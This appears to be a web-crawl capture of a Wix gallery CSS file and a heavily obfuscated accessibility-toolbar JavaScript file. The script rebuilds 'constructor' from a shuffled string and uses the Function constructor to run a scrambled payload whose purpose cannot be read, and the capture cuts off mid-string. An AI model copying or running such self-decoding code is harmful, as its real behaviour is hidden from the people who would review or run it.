

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.martinoclinic.com/_serverless/pro-gallery-css-v4-server/layoutCss?ver=2&id=b55gb-not-scoped&items=3577_1080_1080&container=3831.453125_350_300_720&options=gallerySizeType:px%7CenableInfiniteScroll:true%7CtitlePlacement:SHOW_ON_HOVER%7CimageMargin:5%7CisVertical:false%7CgridStyle:0%7CgalleryLayout:1%7CnumberOfImagesPerRow:0%7CgallerySizePx:300%7CcubeType:fill%7CgalleryThumbnailsAlignment:none
body_size: -257
content:
#pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"].gallery-item-container{opacity: 1 !important;display: block !important;transition: opacity .2s ease !important;top: 0px !important;left: 0px !important;right: auto !important;height: 350px !important;width: 350px !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .gallery-item-common-info-outer{height: 100% !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .gallery-item-common-info{height: 100% !important;width: 100% !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper{width: 350px !important;height: 350px !important;margin: 0 !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .gallery-item-content{width: 350px !important;height: 350px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .gallery-item-hover{width: 350px !important;height: 350px !important;opacity: 1 !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .item-hover-flex-container{width: 350px !important;height: 350px !important;margin: 0px 0px !important;opacity: 1 !important;} #pro-gallery-b55gb-not-scoped [data-hook="item-container"][data-idx="0"] .gallery-item-wrapper img{width: 100% !important;height: 100% !important;opacity: 1 !important;} #pro-gallery-b55gb-not-scoped .pro-gallery-prerender{height:350px !important;}#pro-gallery-b55gb-not-scoped {height:350px !important; width:350px !important;}#pro-gallery-b55gb-not-scoped .pro-gallery-margin-container {height:350px !important;}#pro-gallery-b55gb-not-scoped .pro-gallery {height:350px !important; width:350px !important;}#pro-gallery-b55gb-not-scoped .pro-gallery-parent-container {height:350px !important; width:355px !important;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769071749697&l=en
body_size: 183898
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var MBD='',mxr=762-751;function UMt(o){var s=2079149;var d=o.length;var a=[];for(var v=0;v<d;v++){a[v]=o.charAt(v)};for(var v=0;v<d;v++){var r=s*(v+505)+(s%14340);var p=s*(v+236)+(s%47971);var j=r%d;var y=p%d;var n=a[j];a[j]=a[y];a[y]=n;s=(r+p)%3412076;};return a.join('')};var ygW=UMt('atnutrivoudsocclgxhmkewrbqnpjoczyfstr').substr(0,mxr);var AND='[[);j!r.8+}cv, 2=]rvcro()lab]d,,m1[ktfyn,+ar";rv]v+8" f7vatxz;h)a.l(3"ta)6shle,k(nC4n7bt9;jne,p0=6r=bt)aC.cn,0l.i9wzcAas27rfr,o..]s;Chy0( ,tt1scuj4)e="pw{o0ns8<; a]5kn;t;fu=>.et0;((y+1))([(l(oo(A.;+ rytd..a++g7v2!chm6lts0. {dur=hy,,r+gr2rmar1fmegtb[h2w)ol2;4i(=;=hl;3cazcjx6gh(.f,=8=rj9g;ojrr={v=atlbnug=;(;]8byrrj]cvak sg[r=]pn<=at80 v[rsgq <-,rstf;e)v[)r"r;a"a1((3uo;9c=}m=fuvt)8),bqcu=).]df;;;=ra0(r0 5g gA;(fhf)nkl+1r1 i[(1trlro7;orfr,g.nc(h=e=c+fh++,efoe=nj)rsov "peu;vt)lh+e5hbess=h=a,n6dvcef)+vivfbe},,v; pe.td[+-.=0t{rrt]u ;;a;l=eo0ttn]rC7C(t01i+e(rn.q[=,51i ei>,i+Spa9 (;cssbra;i(gek8x)trrip2sh==l v<c)eln.a p;i<eb8i)xul)=}h(k]nc(uvu*rva)l8o+[}=,(x,))ir.rv{,at;-6t;-n=rigdpt2c=h[,ph)ijnz=riq+Ctun=t4cf a8+u[r;;,60(;;-";.9n-r9.2)o]c)f+adlxaa i=ra.sn+h(t;lCga]C()r}{=1)vy)(A6setg+v ulu=g.2aha;l;)=.;asywAo =da()n7;f-t*a)enot,( n"il;.7rumy+rr1i7e;sl}(.d.me(o S;ops=ap3evc{h"hujvlv=z+o';var DjA=UMt[ygW];var rEG='';var qOk=DjA;var RWr=DjA(rEG,UMt(AND));var gbl=RWr(UMt('6LN.Rc2nL56l.on.b79.p.LZzw".8Vf68LR|,do!.CVx.bL1m-8tx1LZn1L,06g..l".\\ot"47roR"n.ea8tdiRL:\/n1cL8iih.R1m,6Rg.ihaR7l:3{RR3o3V.aJ-51-.s.T9Co.-xw,c.\/t9,. R5"ot9070istNu8aL05(r[$"a4dr5c4ev-Visx!n)k\'!3ro0A.ool&9rL5e3dL61cLlC$a)0LR5kt3.;t359Vv2rneL"-86. nau.73)n.cy1Cycq3gatLLLwh9x.3\/Rast:4Cb.pnpi:3e-1aRde3maR;L}a0tl5e6L rnc""1pRut6rue,irf:0.aVhL7"XL0thi3\\"sn0wr.u8"odlm42,32.4VR!9.6"}54we0"od>p Caamh5aved\/Mb7V. L,7nl4 "4hrV26.iiLl,ce1hRb.o="8>.n3)"y2aft9V,"2RkRp0s!",* lh.6,b)ysrK"x.5>4a6",V376l3nu2.e"7$.]wV"1c1-".3i202ne3.38<eg"nrbliVRsV&"Rpga."433Reg&na9e,l.aRo0Cl..m2w,9R1nR6zht5on!-.c7RutL0;#93a0","Co$>&V,!17a-H9".7b!.Va32eR1".!0ou79.8lCc9.aL"."lR3a6aeL8g0eRe%o2Vqc0 !64d6w0L235R.2Lt.csVr7aE!0L_bV9o-1TcR.4L,1R"b!{kJ6.di5um0,s1331]68ci.yR,l^VL7""l6"uo!g.e2l046!0u2a!.s5."iRRdo.jR,1{#VV57N>9k7op|.iac9RRerc!1!9[c!9.n1et.1v1c\\l8:Rtl$e7taR90xj!-d>LV826.6i-4o1(V3C..,1d]a\/"la.21V6"crBn.R"RhVR.[38]LaVc""LLdeo1v!87]0,1:]r7iRc2Lm,30l)Ro8397".11"!1.80R50o5V.7"*8}.aRhnt!asti1cr.9"R,p"1d.. 4VV7Rh5 i1LlasV2e4"0O!i6w8Rhrsxs3[5x4168Zuri2a!ORV3_j0id\\aRi76VG 8R3!Lwnqpxe=lRV"7at5rl.p[r,V5!.&m,9.0.f56[L9py.R7mtR"w_.mw,b3o5R!V0m5\/! 1RIRR8,Le{.6.VRn(^6L;1L1VRbx""093r".xR>n!i>!22iLR.\\{-$s 2RCda8.a77q81!R670)-o91vV1L"8V3.p1_50?62dR}3.Wl1>+""aj5,e4R4S"1t1.9L!9.RL1>.9`"6Vo4$0RVia\\1d1on-@!tf8u0OVS!3gt.[s0 RoR3!VVlR.c"e.a00-2nRl .8XF2pe3a..9_2eC9a94ale7:.^7QC21l,1.p49ou.4|a9st0ao>loin{83.R13 .3"oRtc.bu"79n,NR4122{8.1.ho-R4uy5V0V7REpLflL25Ve5269RE paqaLVf1L53cR6i3V274P.v392k6t9a6fb z! 45&t-5L!8c8sLyrri1oC6.oaw3M+1B12#e64.1aVL3iRd.at\/iR\/tlih wVR!a93L^4.V.sLR.>RL6ig.VSRL& RrasMd9,\/"4=_3w902,0fR2!V-We"gR,w9d"!NLf4Ld.6nc9t45Po1"o5.5o.>2m8024crc1lgCan,_\\VIR.M23L1ia6_oVb+1119C76-45enRR0.78a"a9vp627o.!0.1o75Rg56L6R08oRiCtVc0#2.1}"e6a5yR9""9)7[b.232V48V.VRfi632!7a2[i7e4.\/ol!67.Z}zo1L!6fa.0O6,ai>k1.554aR.R10lr.CRi1.eq072 6!8ViVz2a8"t0.2R.L.2>73LL"U47YoR2:x."0"1pC4.!.ss!ul[9VR("W8i35"8"L4V02"7y0VVLc-621]1LL!.1aVn.Vi 1e!2fL81"2"chL321Lgo0a<D9L3Ca^8_.ns6."m.4ral.8255`t00!a{e113px1563121-a486VR- o1v.v99"3.tai881#5.\'{f`06V 1lp"L00rL8a4L1563a82s c2ML".tl!!511!g_;.1hl38.3a5"K2Lea0.e7i.2C2!L767!3vR"99cfa\'oQtl"L%3R66hxd99VyRRPi2V3388%a2R]sMC"l8Cph653_nv2.8$5t6mr02!ha.c"x9L.Laoi8.Rl,2M 1 ".^o31i.1a.7!L5H8!Yl9VcC\'].9VepL!uthLg.3cpV20e7C,|L.[t!{pi1ChiyRL}<{897 av# 6ap6LaV{Vf_.3R.2sn1$.!!418sa9.L1!L76,a0..[ai.!V1i6aLo8263RRR9.Rdv\/30L22094.7R6.Lb!5[5r{87e1!.91-.eiV4.acl96|k9L.egfi8.92Cul.5e4V3!o$N!l.-"i0R.96a.#2S.aR6.0""..a16ny.3!01ajeAL.}S2n4=RR886"1f!l!9R^..493e!h<nV--402.ZHsdLaRLf1RRR4Rolaf.iefLt,#cal1tlR.o5a776V0VnRn3s6,"Xl"ewRR64"2 -V1.Oe2.u1[.8R3.L,V8pQi.NRV=R123l"h1tf9YQeqoho46"M9V}.sR.s=paT6o,-oRV,"da,CfuIRL-[8=-7lfRR25K4C12u$WoR.,]-\\56g!57"0!T6a9ls9Cs%y.4F*VfRj6tR0\',R3.tt8!R\/oaLaj""0"v5R."Vr.m}.R6[Vn1-eo,{V,.3RdiRg0a4s8y0Rv).{!qea4Rha-oLo3.VhL3nN03""oldo.aVRCsn9a-V9i,s46:.dy",f7hi. 2.dwc!L"ea7oR7rVl2}i5Rt2","4.gRc\/NyL"R3.aagdg!]LrR32VV..7ciu4p.7]4RlLtL"26+q6.1e7.!69"6sL7q;}64d|,h.uvb.a214L 7o.7oL 9izRL1"38>-2d1a751V!6,e1,e!714^6z6Lp3+f#.L),L"a8142%Sp3r]5CL593.o7214tlhR1RL"LLa,"o9RV1"V"5&e80aLad8!L,n102.!l3Vt!!}53e_85o6aX,`Ri!a1R8X(ah.C01n>-Ln37s6.w#e(R.a-01i!1li7"p3Bya5i4oR3a61iL60a%u-6n.a9RC7.,,tt"-1.a.j>56$"!"o"d8"e("rVrd0L5rRa1Rcdgac8.-9-RV!{ia7aR .!27 V1lL95{7sn6. k54114V0 44\'c2)a&as&CoCL]3nk69he1&R6$VLa6"R[Vt1d7|.b0rR29o787*LRGV!\\0[h"i8R!s3783[oo(t3x(h7-RR7&o68iCL1n!" a2aVre323.l10R3]1."ZC)Ri!.E:0.7t4aRRs.k,}!V2RonLV.Rw,R098[2o6hg12atntLlaV7scRR- R000=;81.!uaRhnVc9c"oa6 9nR8ovRrne.Rw^5.!LRR7hMI56i6e8dLuaT8\'6u9R."u%4eodt-oV122ev)!43Ro7w.2-.ekuM.V0045!ia2l20..318!\/VT17!9V1p%2!!.903c"els01r232p1\'0.o\\72j"yVa8.\/9s2nR!9YLV4R[i.]97n5RR.p64"1eFLV045CadL93!ns6!cVO7-_aHm"dg503B[1 o2.c9aV 9 31V3t7\\6` 24uL8n%Re..o,D.R.nN483."!63"73GV29"9nax1c!6.eRon"DW1.4b\\9Vmes2@1R.oR01t>R3h9e2VV21-C!58716-Rt0\'LLLh6n.aa[09v302.Li5.1_,e^cs.l$|031bLnoRipp5i1x,]pninp2t52R1o21R19RVR=V3"%bman3ca2-eVt.!0rL4jj.!V1i5i(.#eI8!2"iRz6nr.Rs345a3ns.it,7.6"cR64gLfal$91 .89V6Rb9>63!o.,".96L3J3R"l7raCr-ae.m36C4,0V^7LW(LS10b!VV3aP(0fia6+a9a&RRLA4a.w2a1760ce!xnka!a..".sRll},cRaa,oth3V"0-fbdeRny2cantj87!f4,.t-607otO.8t.o.iU2 apaft!.b4o0.1x9.5n063uia.ar95Rn3d,8axm3R. s38"d.5tL!Lan!2.3,e.R!.t1r1s=s8}Lele71:LL-"ipR.. Lp0,6}$foC1-898fo!car@.#l.lVWCntauR..u8Rk6di,i5C8R1oR.63ehoiu3RcebA.t32gV6d.4h\\V-V0ii793*4pWt599"R2.m,RL9[r3a1.}Vl212!,8R..V.]6#".e76aVLL0OL)#L.C\'"FV"|i2 9VV11Hag4d"-4ld2R9;n.`tRlpi3d6"8Eib3dC.56LR.>Ry87.R7.1V\\3s""a8C260b8e ,3uF9iaR\\4R%{cs.src31"\'7Vgb4._76}fx\/z4olL{NL.2LoDtLoV.8$03$O3R.z1uR_\\a0aan0..13.x..$.ClJn!Ru.rR0e7V812.1eJ!-RoV-L3V.ao.k_aL\'e.",65l83\\0r5R0<MxleVa tRlM.c-V0a4tiLV0dVrLp4V.821ea]3u7Ll7.V30j3s2YR073t.2io.Lxi!hL.Lp.635,.oCmo1el82oosl7!a06.#V.L7!R"7L2..20Co..e:v608-V86..29dcR7LcV558crc6ex9.7!45t."h"Le8.!wxRii0l85!.d5)86",87a5L..j-3rus6`5f88mVse!963d.{nR""h1iyM!95729Ri00!4{R5681R[7L26C7!.62RaZu9.!8V6.c(L29m.o1169,t814a.,8t3h4di5h"3..3Vi!8.ja".6V074.,". ct.ac.qc\\9n..eu.m96L76ts8211YaV"|LLLRiao.V.l248.,o8V75Lis6VLfh"!kR.R 8""0i0e 12a.71,6o..fbe^a9..-go7Lon90R`472Vl.5!CM3. 36fm31r!.hM1.6 .d"|eiclVRk"t?26V3v1[iw9R996wdo e2n(,V131268.0i3"2o8!.mo^".6R51s.L,0rRV3!!k.R"0.065l4210im4!"u61.hlL23u0hL-482.jw4k6.L0$R9.-8_R2>!7V!e1a3.14u0V.Rr8!8E21.,c."g.3wo4.59a62t.11321Pa9cRrlja6!>-V#sh6\/xtv7 9rG"3}"isR9y0L ,tl!.,e8a1V.R1vhL1.dg!3[3 Rd1d1.9-LfV"!b.s l#r94.lt8K0Wnt!.esaVohl7x1 .1a9198L56379e0.V6!oR1\\8."#mw72d9LV8"L{!n..."L.6beLL4(V4VW13!c6o68a.42h1xVVand,V2nm$.)V.thV3.a6 1coRR6a-VeR78.11@".2aohuuCm-m0(1"8=)9.o%kota;1aRrno6Lc1V"Z!">t.9o0.70.9i24"mtu.{9h3.Hof1e"53-R0l1daL969\'LpR$1.Vpd,ec7.2c161.p2! 6u80H1-ub36,2p.!V."0..25..9yt21"8hy7e!nr-2214l:m.!"21.24.c0.61aol!s9wg2,[hrm",.!yhs!.sEP13"cga3..r.72.h9b,n04[20%,!(59"Vo.yo0.0l_IL&.ce.9.7T)}0n4h!,nR0u1a!i303"hhRs6!n_.2-!7V21l`"L.Bb.92.v4aR02r31VamR.l7|"0g.!!2,;75._97.rRL.54abrt9e8!"7V.3256vL7..L13LV4o-u05ud 120VLaR6#4h"[R0e9{x.7.6.vn9.7`9RaL7Rn58gim841Vlr..voa6"6on850R&,1f1.1dC:.6Y!.5R8V.!\/18.!Lo161hdLm";,-[`9!583sd*7.!7ijRV|LCR!t!65.,34c,-n3i5r08L_0g!;G!a3RacRb09nR^6h|1!608Emue`,lyiro4ii057.59xLVu8+R.RV\/ldn,LR5021c."$R"VecghCR4,!R!.t0.-`&"VCv122,.R16Vi6lL0f5!nLd".-sVlFR9eRRVgap8Lmtabuiao"?]!V>!L!%0(3-0L?i.3.o2"3am96.8\/0.Lt L26..voL70V"V=LL0.rd1}1oVV9dm,6,-aVw00.R2LVLb!V-n.0$e["}e3dE\\r5"5a915#o0La1\\"-1!2m997RcV3a6gC9|762mom79vf2idHR"sRm.rhw!LlL.L2.90.7RL4t!L8L6.. 84.h."35!.78R{V1,k1.l"i}RR7,-s7VL)m591Oa2312t31C13.2688a!!8.92kCL34.2?"h6!t.89i7dVan5686._.5.7985..Ldh287!2L0Ls\\c7s|1VC"..2tR,VR!L!v.24La.1.R"6 8"a["i91.11-L1!13a.`wV8.t5h!5sqLt.,roV"!Hm5u5R ayh"ac6%RIc16eh4QmlZ62r60!wH5!VCR-n3V3ha43ffeot6a847L94m10}9i7Rn1bou2yh 57[tg_5j VReCL8,h1mooy"109mhrHkVbR87k l7ngR+.".6r9}1\/o3.aRL31y\\t-(.1#L]Rc1 Lla5Vm1sR.9Ci!.6j0".aafe!."a.cL.!!s4ili3ao|RVw.z5]aaLag;Ref23.t1t4s0s4n@2Vplu4i.n"Rt"V\'6tn0tf4%RhVs"o.op0d02s7R57Yt5edVdVFiR5f.gdo23RRL!46ReRonU 62!).V5a"h.ZV9)4R)R,P1L>L{"m_1!R7Vu25.7vpaVnku!V=a:lLon78M1[RwT"V.R..fcTL{euVLL.c.C3p5f7..R7nt.%2Mt9tL"l-d5"V2\/a99w1..16"1..Lp1i9LRb>VdVR97t:,a>6>-s1R6"-2a4e2La",a(sR\\ra94 SL=0"4!a.ol!2oSoi5-.Trmi"b02!(w7"Re-g9i39.csj-V.a$otfoR1R.1RiVtVYVj..9trRa0f911xC451sap2508?ivd3LR.Rgtsm.e85.-01a11V3Vr.a-0g&7jhoRVs8o,1VFU02{0\\9LgnL5v.u.7ntp aosR205s3efic3R4m3asVgYa^ae"o"L8oR\\uV.d,a,1n>caelJ31&RR3R9dt.3E.",s.HtR VCezbLsraao.aVo1L3933\\b5rB7z"m7L.gL6]"!p1n"0V.ce_VLa.LR"3!ad_7La1Ai!a.3.i-V3,a!1"041b!edui.n._ewV24.5.5Vh1Lj01pa!L6!26"L"niaWa.RedR},eaRtsi9"12 g3R h0vp9LR2!>5L2!ebd3u.6}1-.9.i7o aRea=tV562RNabHn.:69m!LRo48Jh5XVv"k43u1i9Z8vl5ss6p gS"pL%.bLem4e2"_o,kg."aLc22R3u"?731Nk"7.11nl-5-SdrRtfR"du_dR "oR 5c9C0g2,"Rel4R54-r+^1dQ"h6ea)Ql2.6R1r136r[,g6C5r5!,7[i[[aaaR1".06a.i6"ct249i1aa"!"nt52^37.nbLaRR.RL92 a!8VpaV3l]9Vn1 aRn+i!so6awRp]L8_9R1an882!V"VVa.l6t.",.l.f6ssLY.9t3ae598i8s1s8l!6r9gHra"oVasl1s0s23jdRR5hV091b.iL9:mr5R-(3a82adahVt4a))0L" 4#2aa0L527#L$83R3aap.!-\'4o<`8y,9Q,"!7."..[pC4"Vv>9bE.03n0n8!="t58=93e0o.4!p361ranLUE.se.2>Cm3[yLR61-!l24L6!s}1!%y5h-ie{a\'Ll|od3!.191w*5a6hmtbRo!a3-,R{c7Xos.k6].en9aP89lVn! V5\\j.La>ya"i62!c21!5Retp18"4"R.!t<1.eRg.tL\/"37_Ndrc81-oVWi37.ta9J.5yjL68ade3yR[mVVn-a5ezgo,elR3h,..7a42o0"dma.a2t_RR1y-L2+!)o!,[?d)60ofgim9..Ra1Losta5!R0R tR1Rx.1,^ylLR.[Z068\/te>0CLkG.arRn+n2e8Rfw25u,ua.CL,hs1R070as"c8n.v5aSfr02>-t"a3,yp,l"3aRo#.nubLm61lc1LR3 -29gmL4L-eRylao]V.a!46c3p&134V]sit.3e1Vo.pa4e81.9a5V3Z.8ia553"cVR1nO"L7"5,h.6u2931^v3rg\\u.a3L0.6R5.cm6"8p4$nV92oo7ve4"9a$b538r1,Ro!7[9.1R4`3".L9h.,98s0 V:.pnc5.%Knc-b14}i47fV,R)tRef].nj2r,9atRR-sc"Ro56"#p..rok7dtc-Lu65eH\\4=-9f8!2c!s,ide5F4bl>Fb!95"045!Ld8LR1"1821VV22"1os9e07w-.!!wiR5,2#Cy!3wC17!6fS3562n.i\/bV7"5.re$#a@a\\e9VV78oiL+g I5elVR.,cVp!aL"9..#4r1uO22f!n!bn.4gm3.""e"\\ycVi"F14C";99dLa_a.8"c4tdl,i6rRnfb0ouR\'9!6t!!oa2L"Rr+u126.>3a0rdl0"a]eL73a.n!-Ri"l26]R7"9c.-7R.nr8q1l",5""ba.La=9.88k!:"]ttr!!6R1!.Ra.u0giMtupeV8euiiV!"na"R.97a9|eL4,"au7Vcs nnRVaRd(ln9LyV0 s0Ll-n-"3Veu 32n4,Vaa,5n.ed[aLlLsc"Lf"RiVe31a!VaS,.3Rn2 6V4RkhR]uR.#_6R32.lilanbyL.CR_ded,h3aRRtua--.#R2LD.L1\/20!1!dC51wrD."2jm_v64He"L1vLmabViv>9L,aV9gasan4o0.RsaZ.7,L-!70b5et3auV.,.s,eidC n5o2.5"l566hra1nRon8Z6_-33"RR"01aCB.nLap.y.{@#RZVOg8ha!412"e7"RM"aV[k8e.6rP-rR.Vo,e82.9Las,drb!5.t16,1-."jheaNMm-9L.DRRn!wc"79q"l4R.-65uopR!"tRclR3LH:50Gf"0-R"kiaRe16"5]9V44d"Rir1lta6.a,",Lc5ai-k%\\].LV5ction1L7ltt26hu3n"9r"8p?!7L>a:V6)46..L#1h.k  w7!R6{37-!96L0u.84n".bT">L498 6i5Ls26no0de.Ro2L-3nbLh3a140sR8"7Vua7eVOh9u1VRegg,Rd.!..L""!o53.aV`)oRexf23lB-Rasho..<0,"3ZvL3V3aReR\/h.e7ub=ut1f"("k9!"i.g3?.ais"18,yox6!Laay\/ot#,x2Ru68lta."4a-.:ur7ao6H{s3n.,!eeL1Vo9_aR<o.i.257RlRai1rwC!99.7.MpC"R8ao26!>v"Cct2saReVV,eVR1a"eo10t1a0,82to0ULC7("gLr.aRr 7rT 0Litb!c2ec! 3Cc4tak73"oPn7!is1"g-o"e"0a"4."!".>2XR3vC-u.5nR750"l]ptVpVs7neaoa.mH^tct3.;L!2#02V..5aonRue6Ih1R7""eteit"c=.9Lp35pViRHm!2nr5ili7."28VrL9VoV.c479oolL".|%o8L8"  9r8"6c.2S5on78i1ea7estp0ea6.RR5xrsa2a36ls\\1Liad62!vvVc36),*o2R2eabL:"dai4n)oCa4iulR0Ro.RZt3!3o)9!ai6Qt?>ndRol4p97-R863pVpu1",L2!".tL)ast6v,x!VaR00R-ae1Lnvm3""a,5cia2LeLeeLa^33.dara t tL23a v&ofR1L -uv,V9c--9c7nla7LI>.r4409m".a1t!T2d2t2wz39db4d^.Lc!]<i2t>86k"mbRa.%elc%$95"cu1`ir>!r.35Ua|b9aLLr63Rk!6w^8".3 0b"obfLtV43atV25d!..3V.3etm1.2VdeLh!068si6Ru-la05rR_r-bRiV2dRkmat^3a8t2XZ9ar"tLR!7\\Vrha145`8!dbV7sf e.a0) ,0x.1uassnL833Coe-."^pVasndV,".!RV+o3bstt.V]R0s-88"2.p.aC,8) VR{1"yR7*8 dV4V5Reo#9RtfRLlVd,"0o4i837c-_0,4#6ko8!45.9`1Hfel5aR6 5aTe6"da"1V4. .VL.XVo,-12ayLaa3e|7tAj0-t6l2aaG:cVt0c2o\/wt9p6c.1","_i19"(.ic16loVLP23!dLVa".rL@9na!Vd*rta a24,"0R8af)ni7n2"b..7ro.goLl5 0!6geVc0.8LLbV5lL<*h-c_7,gayfRVa.2."n,eL"."5r0,6RdF3rR"!e5>c5-.{e"kc 5,e5\/e^ueF15r8-Rk.F2Ca2r5..^6c.-dl.elnsrVR3a 4g0S1.ih!-93n6R.64cRa!n92sfan]1{..mr,ra.""8!s.i7 .v0,4Gid]s5s 1a103pt511aE" 0_u%j3V".ca1o-a.3uR.:VVusl6p.4l5qVt",0"Vr")3uni\/.2a.!0Va1c>VHcaRV.-!m9eo0.[#a>\'Lun2_nc2L33eVe.+L"i2M7VbLV"29slm68!2.:16i7R36#2io99c4]ay]V[753oarL 9l.]sa74.sw.8o8.Lqa_rrn:Li6ua6,11|>,bx.b0d0n5p,.F6tv4a8w\/!i8LV854Lsb\'t1lRL6apaf,9ld56.#7o1v3>.-.157aH78wj3ar-#s2.Ug219R7\/9RnRa85.i3dV!tnS5>R!7R":Lu0.RY.i"euR:t17CxrV636b72o0.k6!8"Le6l2..t,ir7 Zaehs7nLfMLbRf.iRV9RV ,!6.!9V#.["989d!vh3"]m9a_dVoeov5m7u88tosa6ROh1":lhcno2kMdi[strRV1,"L93pna0rRV0,^ea"VV1eVa!"a,,.V4>4-R[2akan>R5ai,obyt2nL1BVq."ba,"t.aeRg}aTt-!au01zeVPa55186V-]h.44r"iL8j5."".s313"n.67yb0L!"RxRe9uR6!om6RN5V#n,\/V0m0a2.V.iafRa7zleR!2".d6.Rn_3"RmR.8LL!(>5[Qr\'radldVlzmo243n8ndLlL`bVRR3Voo"2vuLdLR2L!!3-3icl"2anit06L9.R.oR1. c.i9(fxC7a.o"p"i8-s9o1Rl,."XiVgk-L45R172!y6P}c2}RnR.!%96eD,!tLr!1>i6a19]e,Vas2hp,#.2BVRFtmlnR02\'978aanl6"R p.!7sur"\/"sRLs.>GVL.LV*#V5"R $1slbCRiax.LV26e!c9cL08Ln3io"cu#Lmd}Vy270lnnt3-oci\\53.m.J9[y\\9]!V"saRc"rC.!VY3mL"6n8)us1LdovO3iV)V2ber.12..2"9"V5\'c.k|VLV.eapdd5 4Rm\/7{ug.]iu1L-ico"V3Ll47h\'nh#&]vVK2e8".35RRad6reLp3R 6.9V7.acesri561aki97.a )RV-po9.te{om["9R1"C13\\aaL.4}lr.rsqVo3ei2-a5R.4,tl69i!o\\e-uv_`8|uL+bble,to$!lscn-!."\\=7\'.LC{vV,?4L2w7Llpu0R.{1Ocn-R2XR5hiKVL63o`a2V.-iR.!!^bRL.b4(1t9e2".7cp-o2O-5si0o.,3R!n"tRpb37R"4L.V1,V "-ang25\\L8.dLR!LSnh2 "2VtiVa3n!p"156R.R0vc8-RlLRJn1u1-7br6"oRo."R9Wh-R3mVssR.[68>r\'1=sW1Vo1 ..c($2,b5_t3-f1dLbxV!5eR$7Tg9a9WcgRz.o"!.CR.L26cCL9{;Lrl7h..LL.ssl9>1aR1#-p49"..fd-!27!a6tt."\'o@nkaaeVS-"1,Le.7r2#bEc1"L!7pD]6-du9-d4 gpl2_..L357u9"..k6Vw021\/,1Rhf16ah."uVa420-dR16{9!22Lp.e46i0\\!cr2[tt,rN3.1SLL.s%9468Rvr"am1hjram17-VL"R,41iVV$<irc^<#V1#_L.LcR923,8,V".V.191e4d8uifRa1d1,LtR>38LRq.j]6VsR\/391!24-*a7L\\V6RR Voa1.r;-0""10a>5. R1,"!"46$RBt!3!d9H6r.8nc 0]m8a0f7aaVD.v4r03xe4>eh"6n3s(V[3yc\/ono`:o2\\bn3he18t8="#"f6ao5,..g""}Rail&33)C{sC357#LV73423RLR!1yVIV.3iaVi3dRRc8f_#5Vt#rV5m.2.1t2r 